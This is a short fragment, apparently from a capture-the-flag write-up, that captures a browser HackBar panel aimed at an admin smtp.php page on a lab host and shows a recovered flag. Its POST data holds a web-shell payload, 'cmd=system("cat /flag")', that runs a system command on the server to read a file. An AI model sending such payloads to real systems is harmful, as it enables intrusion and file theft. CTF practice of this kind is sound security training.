 flag{c17d39ce-f54e-4de1-b57a-975a11234f09}
查看器 控制台 调试器 网络 存储 应用程序 样式编辑器 性能 HackBar
Encryption Encoding SQL XSS Other Contribute now
Load URL
Split URL
Execute
http://eci-2ze01k7bd4ilxsn873v7.cloudeci1.ichunqiu.com/data/admin/smtp.php
Post data Referer User Agent Cookies Clear All
cmd=system("cat /flag");